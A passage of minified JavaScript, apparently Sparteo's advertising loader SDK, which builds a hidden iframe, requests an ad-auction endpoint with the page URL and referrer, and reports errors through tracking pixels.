n={brand:t};return"string"==typeof e&&e&&(n.version=[e.split(".")[0]]),n}var r={source:t};return e.platform&&(r.platform=n(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map(function(t){return n(t.brand,t.version)})),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach(function(t){var n=e[t];"string"==typeof n&&(r[t]=n)}),1!==Object.keys(r).length?r:null}function St(t){return St="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},St(t)}function Ot(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function jt(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return kt(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function d(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],d=p.p,h=i[2];n>3?(o=h===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=n<2&&d<i[1])?(u=0,p.v=r,p.n=i[1]):d<h&&(o=n<3||i[0]>r||r>h)&&(i[4]=n,i[5]=r,p.n=h,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,h){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&d(s,h),u=s,c=h;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),d(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(kt(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,kt(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,kt(f,"constructor",l),kt(l,"constructor",c),c.displayName="GeneratorFunction",kt(l,o,"GeneratorFunction"),kt(f),kt(f,o,"Generator"),kt(f,r,function(){return this}),kt(f,"toString",function(){return"[object Generator]"}),(jt=function(){return{w:i,m:p}})()}function kt(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}kt=function(t,e,n,r){function i(e,n){kt(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},kt(t,e,n,r)}function _t(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function Ct(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){_t(i,r,o,a,u,"next",t)}function u(t){_t(i,r,o,a,u,"throw",t)}a(void 0)})}}function Pt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,xt(r.key),r)}}function Tt(t,e,n){At(t,e),e.set(t,n)}function At(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Et(t,e,n){return(e=xt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xt(t){var e=function(t,e){if("object"!=St(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=St(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==St(e)?e:e+""}function Lt(t,e){return t.get(Mt(t,e))}function Dt(t,e,n){return t.set(Mt(t,e),n),n}function Mt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Nt="__spLogger";"undefined"==typeof window||window[Nt]||(window[Nt]={error:function(){var t;(t=console).error.apply(t,arguments)}});var Gt=new WeakMap,It=new WeakMap,Wt=new WeakMap,Ft=new WeakMap,Ut=new WeakMap,Ht=new WeakMap,Rt=new WeakSet,Vt=function(){return function(t,e,n){return e&&Pt(t.prototype,e),n&&Pt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(function t(){var e;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e){At(t,e),e.add(t)}(this,Rt),Et(this,"CONSENT_TIMEOUT",1e3),Tt(this,Gt,"https://t-bidder.sparteo.com/img?d="),Tt(this,It,2500),Tt(this,Wt,"https://bid.sparteo.com/loader-auction/corner"),Tt(this,Ft,void 0),Tt(this,Ut,void 0),Tt(this,Ht,void 0),Dt(Ft,this,Mt(Rt,this,qt).call(this)),Dt(Wt,this,null!==(e=Lt(Ft,this).loaderEndpoint)&&void 0!==e?e:Lt(Wt,this)),Dt(Ut,this,new M({endpoint:Lt(Gt,this),params:{nid:Lt(Ft,this).networkId}}))},[{key:"launch",value:(t=Ct(jt().m(function t(){var e,n;return jt().w(function(t){for(;;)switch(t.p=t.n){case 0:if(Lt(Ft,this).networkId){t.n=1;break}return window[Nt].error("Missing parameter `networkId` in `window.sploader` object. Can't launch the JS Tag SDK.\nBe sure to declare the `window.sploader` object before inserting the SDK script."),Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL5","Missing NetworkId, prevent corner calls")),t.a(2);case 1:if(t.p=1,!top.document.getElementById("sptLoaderFrame")){t.n=2;break}return t.a(2);case 2:return t.n=3,dt(Lt(Ft,this),Lt(Ut,this),"CornerLoader");case 3:return t.n=4,vt(Lt(Ft,this),Lt(Ut,this),"CornerLoader");case 4:return Dt(Ht,this,top.document.createElement("iframe")),Lt(Ht,this).id="sptLoaderFrame",Lt(Ht,this).style.width="0",Lt(Ht,this).style.height="0",Lt(Ht,this).style.margin="0",Lt(Ht,this).style.display="none",top.document.body.appendChild(Lt(Ht,this)),t.n=5,Mt(Rt,this,$t).call(this);case 5:e=t.v,Mt(Rt,this,Bt).call(this,e),t.n=7;break;case 6:t.p=6,n=t.v,Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL2","Loader request error: ".concat(n.message)));case 7:return t.a(2)}},t,this,[[1,6]])})),function(){return t.apply(this,arguments)})}]);var t}();function qt(){var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ot(Object(n),!0).forEach(function(e){Et(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},window.spLoader);return yt(t,Lt(Ut,this),"CornerLoader"),t.page=top.location.href,top.document.referrer&&(t.ref=top.document.referrer),t}function Bt(t){try{var e=Lt(Ht,this).contentWindow.document;e.open(),e.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body>'.concat(t,"</body></html>")),e.close()}catch(t){Lt(Ut,this).pixels(Lt(Ut,this).urlTechnicalMessage("AL3","Unable to inject iframe: ".concat(t.message)))}}function $t(){return zt.apply(this,arguments)}function zt(){return(zt=Ct(jt().m(function t(){var e,n=this;return jt().w(function(t){for(;;)if(0===t.n)return e=Lt(Wt,this)+"?"+new URLSearchParams(Lt(Ft,this)).toString(),t.a(2,new Promise(function(t,r){var o=new XMLHttpRequest;o.withCredentials=!0,o.timeout=Lt(It,n),o.onreadystatechange=function(){if(4===o.readyState)return 200===o.status?t(o.response):r(new Error("Server Error"))},o.ontimeout=function(){return r(new Error("Server Timeout"))},o.open("GET",e,!0),o.send()}))},t,this)}))).apply(this,arguments)}(new Vt).launch()})();